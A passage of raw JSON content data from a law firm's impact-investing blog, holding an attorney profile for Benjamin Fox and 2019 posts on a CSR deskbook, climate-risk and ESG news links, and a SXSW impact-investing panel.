Cormac","toggles":{},"url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;blog_global_fields;people;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"array_node;blog_global_fields;people;array_node","_key":"_content_type_uid"},{"uid":"blt3a86e191b8ee7965","_version":43,"locale":"en-us","alternative_lookup_name":"Ben Fox","bios":[{"select":"english","pull_quote":{"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;pull_quote","_key":"pull_quote"},"bio":{"description":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised leading private equity and venture capital funds, family offices and venture-backed companies focused on solving some of society’s most pressing challenges. His practice spans the energy transition and decarbonization, scientific R\u0026D, natural capital and conservation investments, food innovation and security and breakthrough technologies in life sciences, space and AI. Benjamin’s representative clients include Generation Investment Management, Just Climate, America’s Frontier Fund, Nature’s Fynd, Acario, Builders Vision, and Aurelia Foundry.\u003c/p\u003e\u003cp\u003eAs the co-lead of the firm’s Social Enterprise and Impact Investing Group, Benjamin regularly advises clients on creative legal structures with respect to aggregating and deploying capital to maximize impact and returns, including hybrid or “tandem” structuring arrangements between nonprofit and for-profit entities. His representative philanthropic and impact clients include Elemental Impact, Rockefeller Foundation, Mark1, Rocky Mountain Institute, The Nature Conservancy, Breakthrough Energy Foundation, GRID Alternatives and Waverley Street Foundation.\u003c/p\u003e\u003cp\u003eBenjamin earned his J.D. from the University of California, Berkeley, School of Law , where he served as an executive editor of \u003cem\u003eEcology Law Quarterly\u003c/em\u003e and a member of the \u003cem\u003eCalifornia Law Review\u003c/em\u003e. Benjamin now serves as an adjunct professor at UC Berkeley Law, teaching a course on the intersection of climate change and corporate governance.\u003c/p\u003e\u003cp\u003ePrior to law school, Benjamin spent a year at Taiwan’s Tunghai University researching renewable energy and urban development policy on a Fulbright Fellowship. He earned his B.A. with distinction and highest honors from the University of Michigan.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node"}],"display_name":"Benjamin T.R. Fox","email":["benjaminfox@mofo.com"],"experience":[],"first_name":"Benjamin","government_services":[],"images":{"blog":{"_version":1,"uid":"bltd7dc91a7addfa9e3","content_type":"image/png","title":"fox_benjamin_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.078Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt2e87d35fd83fb64c","content_type":"image/jpeg","title":"fox_benjamin_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.084Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt2e87d35fd83fb64c/62732755b5ad5f2863c59b1c/fox_benjamin_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt5b489393a0bb4709","content_type":"image/jpeg","title":"fox_benjamin_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.071Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt5b489393a0bb4709/627327595f7b601eaaebd50f/fox_benjamin_social_600x600.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"blta0bb3aa0399827da","content_type":"image/jpeg","title":"fox_benjamin_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.396Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blta0bb3aa0399827da/6273275a4886af2aa2be15fa/fox_benjamin_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt8a10f1239cec74da","content_type":"image/jpeg","title":"fox_benjamin_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.401Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8a10f1239cec74da/6273275bb5ad5f2863c59b20/fox_benjamin_common_640x280.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;common","_key":"common"},"_trace":"array_node;blog_global_fields;people;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[null],"last_name":"Fox","legacy_fields":{"extid":"18200","_trace":"array_node;blog_global_fields;people;array_node;legacy_fields","_key":"legacy_fields"},"middle_name":"T.R.","page_meta":{"meta_description":"Benjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.","meta_keywords":"Ben,Ben Fox","title":"Benjamin T.R. Fox","open_graph_meta":{"og_description":"Benjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.","og_title":"Benjamin T.R. Fox","og_url":"/people/benjamin-fox","_trace":"array_node;blog_global_fields;people;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;blog_global_fields;people;array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;blog_global_fields;people;array_node;page_meta","_key":"page_meta"},"phones":[{"number":"(415) 268-6275","type":"business","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node","_key":1}],"primary_practice":[null],"short_bio":{"description":"\u003cp dir=\"ltr\"\u003eBenjamin Fox is a partner in the firm’s San Francisco office and a member of the firm’s Social Enterprise and Impact Investing Group. Benjamin’s practice focuses on the representation of clients in corporate and transactional matters, with a focus on investors and companies dedicated to pursuing social or environmental goals alongside financial returns.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp\u003eBenjamin Fox is an associate in the Morrison Foerster Corporate Department in the San Francisco office. Benjamin is a member of the firm’s Social Enterprise and Impact Investing and Energy and Clean Technology Groups.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eI feel fortunate to assist companies and investors focused on tackling our most pressing global environmental and social challenges.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I provide counsel to companies from formation until exit, including in connection with corporate structure and governance, early- and late-stage equity financings, mergers and acquisitions, and joint ventures.  As a member of our Social Enterprise + Impact Investing Group, I frequently advise clients on the legal tools available to promote mission-driven businesses, including attracting non-profit and for-profit capital, and utilizing hybrid non-profit/for-profit structures and new corporate forms.  I also have a particular expertise in the renewable energy sector and work closely with investors, renewable energy developers and cleantech startups on a wide range of corporate matters.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e GuitarTuna. It’s pretty good at tuning my guitar.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e At a baseball game. Fenway Park will always be the best, but other stadiums will suffice.\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Enjoying the great outdoors.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node","_key":1}],"title":"Benjamin Fox","toggles":{},"url":"/people/benjamin-tr-fox","publish_details":{"time":"2025-10-24T06:30:44.241Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;blog_global_fields;people;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"array_node;blog_global_fields;people;array_node","_key":"_content_type_uid"}],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMembers of the MoFo Impact team contributed two chapters in The Lawyer’s Corporate Social Responsibility Deskbook: Practical Guidance for Corporate Counsel and \u003c/p\u003e","title":"\u003cp\u003eMoFo Impact Published in ABA Corporate Social Responsibility Deskbook\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"extid":"mofo-impact-572","display_date":"2019-09-17T19:30:00.000Z","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"MoFo Impact Published in ABA Corporate Social Responsibility Deskbook","meta_description":"Members of the MoFo Impact team contributed two chapters in The Lawyer’s Corporate Social Responsibility Deskbook: Practical Guidance for Corporate Counsel and ","open_graph_meta":{"og_title":"MoFo Impact Published in ABA Corporate Social Responsibility Deskbook","og_description":"Members of the MoFo Impact team contributed two chapters in The Lawyer’s Corporate Social Responsibility Deskbook: Practical Guidance for Corporate Counsel and ","og_url":"/topics/mofo-impact-published-in-aba-corporate-social-responsibility-deskbook","og_site_name":"impact.mofo.com","og_image_alt_text":"MoFo Impact Published in ABA Corporate Social Responsibility Deskbook","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"MoFo Impact Published in ABA Corporate Social Responsibility Deskbook","topic":[{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","set_id":1467141,"title":"Deal Structures","topic_id":"deal-structures","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","set_id":1467131,"title":"Corporate Form","topic_id":"corporate-form","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/mofo-impact-published-in-aba-corporate-social-responsibility-deskbook","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-05-17T17:03:31.923Z","user":"blt7a142e61d8fbe8f4","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":20,"numericTime":1568748600000},{"uid":"blt4109499a3c8261e4","_version":5,"locale":"en-us","blog_global_fields":{"published_date":"2019-06-20T17:33:04.000Z","description":"\u003cul\u003e\u003cli\u003eA new report by UK nonprofit CDP reveals 215 of the world’s biggest companies face almost $1 trillion in climate change risks, with many likely to hit within the next five years.\u003c/li\u003e\u003cli\u003eThe Global Impact Investing Network (GIIN) released its \u003ca href=\"https://thegiin.org/research/publication/impinv-survey-2019\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eannual impact investor survey\u003c/a\u003e reflecting 266 respondents managing $239 billion in impact investing assets.\u003c/li\u003e\u003cli\u003eNew York lawmakers agreed to pass the \u003ca href=\"https://electrek.co/2019/06/19/new-york-climate-bill-2050/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClimate Leadership and Community Protection Act\u003c/a\u003e, the most comprehensive and aggressive climate change legislation in the nation, aiming to reduce greenhouse gas emissions 85% by 2050.\u003c/li\u003e\u003cli\u003eFashion label Ralph Lauren announced its new sustainability strategy, Design the Change. The company released five new sustainability goals, named its first chief sustainability officer, and expanded its Nominating \u0026 Governance Committee to include oversight of environmental and social risks and opportunities.\u003c/li\u003e\u003cli\u003eMore business schools are offering courses on sustainable finance in which students learn how to evaluate a company based on its ESG performance. \u003ca href=\"https://www.wsj.com/articles/sustainable-finance-goes-to-business-school-11560219120\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cem\u003eThe Wall Street Journal\u003c/em\u003e\u003c/a\u003e details programs at UC Berkeley’s Haas School of Business, NYU Stern School of Business, Harvard Business School, and London Business School.\u003c/li\u003e\u003cli\u003eIs your home at risk of flooding? The data is hard to find. First Street, a nonprofit advocating for improved flood disclosure, is \u003ca href=\"https://www.wsj.com/articles/is-your-home-at-risk-of-flooding-the-data-is-hard-to-find-11560418204?mod=hp_lead_pos11\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eassembling a comprehensive database on flood history and flood risk\u003c/a\u003e for homes in the U.S.\u003c/li\u003e\u003cli\u003eThe Federal Reserve Bank of San Francisco wants banks to get extra credit under the Community Reinvestment Act for making loans that help communities adapt to climate change and prepare for future natural disasters.\u003c/li\u003e\u003cli\u003e\u003cem\u003eBloomberg\u003c/em\u003e recently profiled “\u003ca href=\"https://www.bloomberg.com/news/articles/2019-06-09/harvard-course-helps-rich-millennials-do-good-and-make-money\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eImpact Investing for the Next Generation\u003c/a\u003e, ” a course offered by Harvard and the University of Zurich, in collaboration with the World Economic Forum, targeted at extremely wealthy millennials around the world.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e \u003c/p\u003e","excerpt":"A new report by UK nonprofit CDP reveals 215 of the world’s biggest companies face almost $1 trillion in climate change risks, with many likely to hit within th","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eA new report by UK nonprofit CDP reveals 215 of the world’s biggest companies face almost $1 trillion in climate change risks, with many likely to hit within th\u003c/p\u003e","title":"\u003cp\u003eImpact Links: CDP Report on climate risk; GIIN Annual Survey; Ralph Lauren Sustainability Strategy; Biz Schools Take on Impact Investing; New Flood Risk Database\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"extid":"mofo-impact-531","display_date":"2019-06-20T17:33:04.000Z","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"Impact Links: CDP Report on climate risk; GIIN Annual Survey; Ralph Lauren Sustainability Strategy; Biz Schools Take on Impact Investing; New Flood Risk Database","meta_description":"A new report by UK nonprofit CDP reveals 215 of the world’s biggest companies face almost $1 trillion in climate change risks, with many likely to hit within th","open_graph_meta":{"og_title":"Impact Links: CDP Report on climate risk; GIIN Annual Survey; Ralph Lauren Sustainability Strategy; Biz Schools Take on Impact Investing; New Flood Risk Database","og_description":"A new report by UK nonprofit CDP reveals 215 of the world’s biggest companies face almost $1 trillion in climate change risks, with many likely to hit within th","og_url":"/topics/impact-links-cdp-report-on-climate-risk-giin-annual-survey-ralph-lauren-sustainability-strategy-biz-schools-takes-on-impact-investing-new-flood-risk-database","og_site_name":"impact.mofo.com","og_image_alt_text":"Impact Links: CDP Report on climate risk; GIIN Annual Survey; Ralph Lauren Sustainability Strategy; Biz Schools Take on Impact Investing; New Flood Risk Database","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Impact Links: CDP Report on climate risk; GIIN Annual Survey; Ralph Lauren Sustainability Strategy; Biz Schools Take on Impact Investing; New Flood Risk Database","topic":[{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","set_id":1467141,"title":"Deal Structures","topic_id":"deal-structures","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt6547479b3000b82f","set_id":1467171,"title":"Reporting","topic_id":"reporting","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.709Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc9b1d4f9d450dc37","set_id":1467161,"title":"Measuring","topic_id":"measuring","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.866Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/impact-links-cdp-report-on-climate-risk-giin-annual-survey-ralph-lauren-sustainability-strategy-biz-schools-takes-on-impact-investing-new-flood-risk-database","publish_details":{"time":"2025-01-17T01:38:03.344Z","user":"blt7a142e61d8fbe8f4","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","numericTime":1561051984000},{"_version":3,"locale":"en-us","uid":"blt8345c77c32d3433b","blog_global_fields":{"published_date":"2019-05-01T13:21:32.000Z","description":"\u003cp\u003eMoFo Impact partner Alfredo Silva spoke at SXSW 2019 on “Mainstreaming Impact Investing” with impact investors from Omidyar Network, DBL Partners, and Goldman Sachs Asset Management. The panel explored what impact means to a variety of investors and described how fund structures, financing instruments, and corporate form can help advance environmental, social, and governance goals in addition to profit.\u003c/p\u003e\u003cp\u003eListen to the session \u003ca href=\"https://schedule.sxsw.com/2019/events/PP87741\" target=\"_blank\" rel=\"noopener noreferrer\"\u003ehere\u003c/a\u003e.\u003c/p\u003e","excerpt":"MoFo Impact partner Alfredo Silva spoke at SXSW 2019 on “Mainstreaming Impact Investing” with impact investors from Omidyar Network, DBL Partners, and Goldman S","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo Impact partner Alfredo Silva spoke at SXSW 2019 on “Mainstreaming Impact Investing” with impact investors from Omidyar Network, DBL Partners, and Goldman S\u003c/p\u003e","title":"\u003cp\u003eSXSW 2019 – Mainstreaming Impact Investing\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"extid":"mofo-impact-483","display_date":"2019-05-01T13:21:32.000Z","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"SXSW 2019 – Mainstreaming Impact Investing","meta_description":"MoFo Impact partner Alfredo Silva spoke at SXSW 2019 on “Mainstreaming Impact Investing” with impact investors from Omidyar Network, DBL Partners, and Goldman S","open_graph_meta":{"og_title":"SXSW 2019 – Mainstreaming Impact Investing","og_description":"MoFo Impact partner Alfredo Silva spoke at SXSW 2019 on “Mainstreaming Impact Investing” with impact investors from Omidyar Network, DBL Partners, and Goldman S","og_url":"/topics/sxsw-2019-mainstreaming-impact-investing","og_site_name":"impact.mofo.com","og_image_alt_text":"SXSW 2019 – Mainstreaming Impact Investing","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"SXSW 2019 – Mainstreaming Impact Investing","topic":[{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","set_id":1468471,"title":"Funding - Financing","topic_id":"funding-financing","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","set_id":1467141,"title":"Deal Structures","topic_id":"deal-structures","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/sxsw-2019-mainstreaming-impact-investing","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T17:06:35.293Z","user":"blt546f8db6cb995b71","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":4,"numericTime":1556716892000}],"topics":[{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.339Z","created_by":"bltb49d67ae22f1de5b","set_id":1467131,"tags":[],"title":"Corporate Form","topic_id":"corporate-form","updated_at":"2022-05-08T21:09:15.339Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt8c9729717b4ac412","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.410Z","created_by":"bltb49d67ae22f1de5b","set_id":1468451,"tags":[],"title":"Crowdfunding","topic_id":"crowdfunding","updated_at":"2022-05-08T21:09:15.410Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.749Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.936Z","created_by":"bltb49d67ae22f1de5b","set_id":1467141,"tags":[],"title":"Deal Structures","topic_id":"deal-structures","updated_at":"2022-05-08T21:09:17.936Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltdc154131e7b35262","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.976Z","created_by":"bltb49d67ae22f1de5b","set_id":1468461,"tags":[],"title":"Fiduciary Duties","topic_id":"fiduciary-duties","updated_at":"2022-05-08T21:09:17.976Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.612Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt4dbbabc0e299fd6a","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.997Z","created_by":"bltb49d67ae22f1de5b","set_id":1467151,"tags":[],"title":"Foreign Investments","topic_id":"foreign-investments","updated_at":"2022-05-08T21:09:17.997Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.564Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.998Z","created_by":"bltb49d67ae22f1de5b","set_id":1468471,"tags":[],"title":"Funding - Financing","topic_id":"funding-financing","updated_at":"2022-05-08T21:09:17.998Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt075827ee3ab15fbb","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.030Z","created_by":"bltb49d67ae22f1de5b","set_id":1468481,"tags":[],"title":"IPOs","topic_id":"ipos","updated_at":"2022-05-08T21:09:18.030Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.528Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltc9b1d4f9d450dc37","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.046Z","created_by":"bltb49d67ae22f1de5b","set_id":1467161,"tags":[],"title":"Measuring","topic_id":"measuring","updated_at":"2022-05-08T21:09:18.046Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.866Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt6547479b3000b82f","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.059Z","created_by":"bltb49d67ae22f1de5b","set_id":1467171,"tags":[],"title":"Reporting","topic_id":"reporting","updated_at":"2022-05-08T21:09:18.059Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.709Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.083Z","created_by":"bltb49d67ae22f1de5b","set_id":1467181,"tags":[],"title":"Resources","topic_id":"resources","updated_at":"2022-05-08T21:09:18.083Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"}],"topicTitle":"Deal Structures","isLocal":false},"layoutProps":{"navbarProps":[{"group_title":"Home","button":[{"_version":1,"locale":"en-us","uid":"bltfc231cc03ddda7a8","button_text":"Home","icons":[],"title":"Blogs -  Home Button","url":"/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.905Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node"},{"group_title":"Topics","button":[{"_version":1,"locale":"en-us","uid":"blt17f6ed8d26a4d17d","button_text":"Topics","icons":[],"title":"Blog - 